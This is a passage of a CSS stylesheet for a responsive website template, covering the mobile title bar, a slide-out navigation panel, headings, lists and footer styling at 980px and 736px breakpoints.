    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}